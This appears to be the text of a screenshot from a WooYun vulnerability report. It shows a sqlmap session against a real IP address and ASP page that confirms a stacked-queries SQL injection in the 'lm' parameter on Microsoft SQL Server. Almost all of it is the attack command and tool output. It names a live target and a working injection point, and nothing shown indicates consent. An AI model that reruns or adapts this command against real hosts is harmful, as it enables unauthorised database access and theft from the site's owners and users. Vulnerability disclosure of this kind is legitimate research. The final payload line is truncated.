 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://61.133.219.181/tsims/sfxjs_zdzy.asp?lm=%
B5%E7%D7%D3%BC%BC%CA%F5%D3%A6%D3%C3%D7%A8%D2%B5&bh=409" --current-user
sqlmap {1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:24:39
[09:24:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:24:39] [INFO] testing connection to the target URL
[09:24:39] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lm (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: lm=%E8%AE%A1%E7%AE%97%E6%9C%BA%E5%BA%94%E7%94%A8%E4%B8%93%E4%B8%9A%
www.wooyun.org